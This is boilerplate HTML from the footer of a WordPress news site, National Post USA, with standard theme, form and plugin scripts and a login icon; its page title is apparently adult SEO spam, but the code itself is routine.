.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;xMidYMid meet&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 120 26&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpolygon points=&#039;0,14.4 0,21 11.5,12.4 21.3,20 30.4,11.1 40.3,20 51,12.4 60.6,20 69.6,11.1 79.3,20 90.1,12.4 99.6,20 109.7,11.1 120,21 120,14.4 109.7,5 99.6,13 90.1,5 79.3,14.5 71,5.7 60.6,12.4 51,5 40.3,14.5 31.1,5 21.3,13 11.5,5 	&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d064a02 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d064a02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-076873c" data-id="076873c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-66d3e7d elementor-widget elementor-widget-foxiz-heading" data-id="66d3e7d" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_66d3e7d" class="block-h heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>About US</span></h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f68205f elementor-widget elementor-widget-wp-widget-widget-social-icon" data-id="f68205f" data-element_type="widget" data-widget_type="wp-widget-widget-social-icon.default">
				<div class="elementor-widget-container">
						<div class="about-content-wrap">
									<div class="about-bio">
						The National Post USA: The premier newspaper for the people, by the people. Reaching millions of readers daily, we pride ourselves on providing unbiased, comprehensive news coverage on the latest happenings in the USA. From politics to entertainment, fashion to sports, stay informed and stay ahead with us.					</div>
								<div class="social-icon-wrap clearfix tooltips-n"><a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/homenationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a></div>
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2dfc7ca" data-id="2dfc7ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6187af4 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="6187af4" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<h5>Quick Link</h5><div class="menu-quick-link-container"><ul id="menu-quick-link" class="menu"><li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://nationalpostusa.com/my-bookmarks/"><span>My Bookmark</span></a></li>
<li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332"><a href="https://nationalpostusa.com/advertise-with-us/"><span>Advertise with us</span></a></li>
<li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://nationalpostusa.com/contact/"><span>Contact us</span></a></li>
<li id="menu-item-2333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://nationalpostusa.com/legal-terms-of-use/"><span>Legal &amp; Terms of use</span></a></li>
</ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b12cd2f" data-id="b12cd2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c9281ab elementor-widget elementor-widget-wp-widget-nav_menu" data-id="c9281ab" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<h5>Top Categories</h5><div class="menu-top-categories-container"><ul id="menu-top-categories" class="menu"><li id="menu-item-2189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2189"><a href="https://nationalpostusa.com/category/usa-news/"><span>USA News<span class="menu-sub-title meta-text">Hot</span></span></a></li>
<li id="menu-item-2335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2335"><a href="https://nationalpostusa.com/category/lifestyle/"><span>Lifestyle</span></a></li>
<li id="menu-item-2334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://nationalpostusa.com/category/entertainment-news/"><span>Entertainment</span></a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://nationalpostusa.com/category/local-news/startup/"><span>NP Money</span></a></li>
</ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-caed948" data-id="caed948" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1a63dfa elementor-widget elementor-widget-foxiz-heading" data-id="1a63dfa" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_1a63dfa" class="block-h heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Subscribe to National Post USA</span></h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-470a02c elementor-widget elementor-widget-text-editor" data-id="470a02c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="entry-summary" style="margin-bottom: 15px;">Subscribe to our newsletter to get our newest articles instantly!</p><p><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.0 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-2361" method="post" data-id="2361" data-name="newsletter" ><div class="mc4wp-form-fields"><p>
	<label>Email address: 
		<input type="email" name="EMAIL" placeholder="Your email address" required />
      <input name="AGREE_TO_TERMS" type="checkbox" value="1" required=""> <a href="https://nationalpostusa.com/legal-terms-of-use" target="_blank">I have read and agree to the terms &amp; conditions</a>
</label>
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you&#8217;re human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768907300" /><input type="hidden" name="_mc4wp_form_id" value="2361" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		<div class="footer-inner">        <div class="footer-copyright">
            <div class="rb-container edge-padding">
				            <div class="copyright-inner">
				<div class="copyright"><p>© National Post USA News Network. Mokingo International Group of Companies. All Rights<br />
Reserved.</p>
</div>            </div>
		            </div>
        </div>
	</div></footer>
		</div>
        <script>
            (function () {
                let currentMode = null;
                let darkModeID = 'RubyDarkMode';
                if (navigator.cookieEnabled) {
                    currentMode = localStorage.getItem(darkModeID);
                }
                if (null === currentMode) {
                    currentMode = document.body.getAttribute('data-theme');
                }
                if ('dark' === currentMode) {
                    document.body.setAttribute('data-theme', 'dark');
                    let darkIcons = document.getElementsByClassName('mode-icon-dark');
                    if (darkIcons.length) {
                        for (let i = 0; i < darkIcons.length; i++) {
                            darkIcons[i].classList.add('activated');
                        }
                    }
                } else {
                    document.body.setAttribute('data-theme', 'default');
                    let defaultIcons = document.getElementsByClassName('mode-icon-default');
                    if (defaultIcons.length) {
                        for (let i = 0; i < defaultIcons.length; i++) {
                            defaultIcons[i].classList.add('activated');
                        }
                    }
                }
            })();
        </script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>            <aside id="bookmark-toggle-info" class="bookmark-info edge-padding">
                <div class="bookmark-holder">
                    <div class="bookmark-featured"></div>
                    <div class="bookmark-inner">
                        <span class="bookmark-title h5"></span>
                        <span class="bookmark-desc"></span>
                    </div>
                </div>
            </aside>
            <aside id="follow-toggle-info" class="bookmark-info edge-padding">
                <div class="bookmark-holder">
                    <span class="bookmark-desc"></span>
                </div>
            </aside>
			            <aside id="bookmark-remove-info" class="bookmark-info edge-padding">
                <div class="bookmark-remove-holder bookmark-holder">
                    <p>Removed from reading list</p>
                    <a href="#" id="bookmark-undo" class="bookmark-undo h4">Undo</a>
                </div>
            </aside>
		        <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div class="logo-popup-outer">
                <div class="logo-popup">
                    <div class="login-popup-header">
						                            <div class="logo-popup-logo">
								                                    <img loading="lazy" decoding="async" src="https://nationalpostusa.com/wp-content/uploads/2023/01/login.webp" alt="" height="200" width="200">
								                            </div>
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://nationalpostusa.com/management/" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://nationalpostusa.com/dogging-kristiansand-porno-download-real-escorte-bergen-real-escorte-eu" />
			</p></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://nationalpostusa.com/management/?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://nationalpostusa.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://nationalpostusa.com/wp-content/plugins/foxiz-core/assets/core.js?ver=1.7.0" id="foxiz-core-js"></script>
<script src="https://nationalpostusa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://nationalpostusa.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://nationalpostusa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2" id="contact-form-7-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"ajaxurl":"https://nationalpostusa.com/wp-admin/admin-ajax.php","twitterName":"National Post USA","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
var uid_notification = {"uuid":"uid_notification","name":"list_small_2","order":"post_date","posts_per_page":"5","pagination":"infinite_scroll","entry_meta":["category"],"sponsor_meta":"1","middle_mode":"1","paged":"1","page_max":"489"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/global.js?ver=1.7.0" id="foxiz-global-js"></script>
<script defer src="https://nationalpostusa.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.0" id="mc4wp-forms-api-js"></script>
<script src="https://nationalpostusa.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.0" id="elementor-webpack-runtime-js"></script>
<script src="https://nationalpostusa.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.0" id="elementor-frontend-modules-js"></script>
<script src="https://nationalpostusa.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://nationalpostusa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/nationalpostusa.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3047,"title":"Dogging%20kristiansand%20porno%20download%20%7C%20real%20escorte%20bergen%20real%20escorte%20eu%20%E2%80%93%20National%20Post%20USA","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://nationalpostusa.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.0" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nationalpostusa.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nationalpostusa.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://nationalpostusa.com/wp-content/uploads/2023/01/login.svg
body_size: 607
content:
<svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path d="M20.1633 4.09295L15.0612 2.17072C14.1429 1.86721 13.2245 1.96838 12.5102 2.47423C12.2041 2.67657 12 2.87891 11.7959 3.08125H7.91837C6.38776 3.08125 5.06122 4.39646 5.06122 5.91401V6.9257C5.06122 7.33038 5.36735 7.73506 5.87755 7.73506C6.38776 7.73506 6.69388 7.33038 6.69388 6.9257V5.91401C6.69388 5.20582 7.30612 4.69997 7.91837 4.69997H11.2857V19.3696H7.91837C7.20408 19.3696 6.69388 18.7626 6.69388 18.1555V17.1439C6.69388 16.7392 6.38776 16.3345 5.87755 16.3345C5.36735 16.3345 5.06122 16.638 5.06122 17.0427V18.0544C5.06122 19.5719 6.28572 20.8871 7.91837 20.8871H11.7959C12 21.0895 12.2041 21.393 12.4082 21.4942C12.9184 21.7977 13.4286 22 14.0408 22C14.3469 22 14.7551 21.8988 15.0612 21.7977L20.1633 19.8754C21.2857 19.4708 22 18.4591 22 17.245V6.62219C22 5.50933 21.1837 4.39646 20.1633 4.09295Z" fill="currentColor"/>
<path d="M6.38776 13.5017C6.08163 13.8052 6.08163 14.3111 6.38776 14.6146C6.4898 14.7158 6.69388 14.8169 6.89796 14.8169C7.10204 14.8169 7.30612 14.7158 7.40816 14.6146L9.44898 12.5912C9.55102 12.49 9.55102 12.3889 9.65306 12.3889C9.65306 12.2877 9.7551 12.1865 9.7551 12.0854C9.7551 11.9842 9.7551 11.883 9.65306 11.7819C9.65306 11.6807 9.55102 11.5795 9.44898 11.5795L7.40816 9.55612C7.10204 9.25261 6.59184 9.25261 6.28571 9.55612C5.97959 9.85963 5.97959 10.3655 6.28571 10.669L7 11.3772H2.81633C2.40816 11.3772 2 11.6807 2 12.1865C2 12.6924 2.30612 12.9959 2.81633 12.9959H7.10204L6.38776 13.5017Z" fill="currentColor"/>
</svg>
